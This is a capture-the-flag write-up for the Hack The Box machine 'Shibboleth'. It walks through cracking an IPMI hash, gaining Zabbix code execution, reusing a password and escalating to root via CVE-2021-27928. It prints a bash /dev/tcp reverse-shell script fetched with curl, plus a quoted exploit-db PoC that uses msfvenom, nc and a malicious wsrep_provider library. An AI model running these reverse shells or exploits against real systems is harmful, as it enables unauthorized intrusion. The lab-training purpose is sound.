Shibboleth is a relatively easy medium linux box. It’s running an instance of Zabbix which you can identify by bruteforcing for hidden subdomains. Once discovered, you need to exploit an ASF-RMCP/IPMI service running on UDP port 623 to extract and crack the hash of an administrator, which will give you access to the Zabbix dashboard. The box itself is configured as a Zabbix agent, so you can use this to gain code execution. Once inside, you will be moving laterally to another user through password reuse, and gain root access to the box thanks to a vulnerable MySQL service.
Info

Recon
# Nmap 7.70 scan initiated Sat Nov 13 20:49:39 2021 as: nmap -sC -sV -oN nmap.txt -v 10.10.11.124
Nmap scan report for shibboleth.htb (10.10.11.124)
Host is up (0.24s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.41
|_http-favicon: Unknown favicon MD5: FED84E16B6CCFE88EE7FFAAE5DFEFD34
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: FlexStart Bootstrap Template - Index
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Nov 13 20:50:24 2021 -- 1 IP address (1 host up) scanned in 45.09 seconds
Web
Attempt to send an email using the contact-us form showed an error;
Bruteforcing for subdomains with ffuf discovered 3;
All the three subdomains show the same page;
Hovering on the help link below the login form showed a URL to an online documentation that revealed the version number of Zabbix, which is 5.0. Googling revealed a couple of vulnerabilities that require no authentication, but none of the ones I tested worked.

I was stuck at this for quite a while before remembering to do a UDP scan on the host. This is something I always completely forget to do, which should have been obvious since NMAP only discovered one TCP port on the target. Running nmap in UDP mode, I got a hit;
Service scan with nmap identified it as asf-rmcp, which according to Tenable, is;
ASF is a DMTF standard that provides a remote control and alerting interface between management consoles and ASF-aware hosts. RMCP is a network protocol used by a management console to remotely control an ASF-aware host.

Googling more about the service, the site https://book.hacktricks.xyz has some notes on it;


Running the metasploit module showed above, I got a hash for a user named Administrator;
Feeding the hash to john, it had no trouble cracking it (ilovepumkinpie1);
Using the password, I was able to login to the Zabbix admin dashboard;
Foothold
I have never worked with Zabbix before doing this box, so I had to read quite a bit on how it works. It’s basically a monitoring system used to monitor hosts, also referred to as Zabbix agents. In the Zabbix dashboard, there is an agent with the name shibboleth.htb;
I learned that an “item”, which contain a “key”, can be added to an agent, and can be used to automate tasks that need to be performed after a defined interval. The key system.run[] is of interest to me as it can be used to run shell commands on an agent. Going to the items tab, I was given an option to create a key. So I created one that will ping my attack host after every one minute, and setup tcpdump to look for ICMP packets. It worked;

After saving the item, I got a callback after a moment;
Adding a bash reverse shell in the system.run[] key works, but exited immediately after the shell has been spawned. I assumed this is because Zabbix is killing the spawned process, so I wrote a bash script named shell.sh that spawn a bash reverse shell as a background thread, download it on the host using curl , and execute it (I used the test button showed when creating an Item in Zabbix to run the command right away);
1
2
3
4
5
6
#!/bin/bash
# Spawn the reverse shell in a background thread.
bash -i >& /dev/tcp/10.10.14.138/443 0>&1 &
# Exit the main thread before Zabbix kills it :)
exit 0
I got a stable reverse shell after that as the user zabbix;
PrivEsc
There is a user account named ipmi-svc on the host. Testing the password ilovepumkinpie1 (which is the password for the Zabbix administrator) gave me access to the account, and the user flag;

The user does not have any sudo access. netstat showed a MySQL service running locally on the host. So I started going through config files, and found a credential in /etc/zabbix/zabbix_server.conf;

Using the credential, I was able to access the Zabbix database locally, and found 3 hashes in a table named users;

The hash highlighted above is for a password I already have, and the one for the user Zabbix could not be cracked after +30 minutes of bruteforce with john. So I moved on.
Checking the privileges of the zabbix MySQL user;
Version number of MySQL components;

Searching the version numbers using searchsploit, an exploit was found for the entry highlighted above;

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
# Exploit Title: MariaDB 10.2 /MySQL - 'wsrep_provider' OS Command Execution
# Date: 03/18/2021
# Exploit Author: Central InfoSec
# Version: MariaDB 10.2 before 10.2.37, 10.3 before 10.3.28, 10.4 before 10.4.18, and 10.5 before 10.5.9; Percona Server through 2021-03-03; and the wsrep patch through 2021-03-03 for MySQL
# Tested on: Linux
# CVE : CVE-2021-27928
# Proof of Concept:
# Create the reverse shell payload
msfvenom -p linux/x64/shell_reverse_tcp LHOST=<ip> LPORT=<port> -f elf-so -o CVE-2021-27928.so
# Start a listener
nc -lvp <port>
# Copy the payload to the target machine (In this example, SCP/SSH is used)
scp CVE-2021-27928.so <user>@<ip>:/tmp/CVE-2021-27928.so
# Execute the payload
mysql -u <user> -p -h <ip> -e 'SET GLOBAL wsrep_provider="/tmp/CVE-2021-27928.so";'
Using the steps outlined above, I generated an elf reverse shell, download it on the host using wget, and exploit the flaw to gain root access to the box;
Summary
- Identified a web service on the host on port 80 using
nmap - Found Zabbix installation on the host by bruteforcing with
ffuf - Identified an
asf-rmcpservice running on UDP port 623 - Used
auxiliary/scanner/ipmi/ipmi_dumphashesmetasploit module, and obtained the password hash of the userAdministrator. Cracking it gave me access to the admin dashboard of Zabbix. - Inside Zabbix dashboard;
- Found a Zabbix agent with the name
shibboleth.htb - Spawned a shell on it using
system.run[]Item key, which gave me access to the box aszabbixuser.
- Found a Zabbix agent with the name
- Inside the box as
zabbix;- Identified a local user account with the username
ipmi-svc. - Gained access to the account due to password reuse.
- Identified a local user account with the username
- Inside the box as
ipmi-svc;- Found a credential for the local MySQL service used by the Zabbix installation.
- Identified a vulnerable component used by the server.
- Found an exploit using
searchsploit, which gave me root access to the box.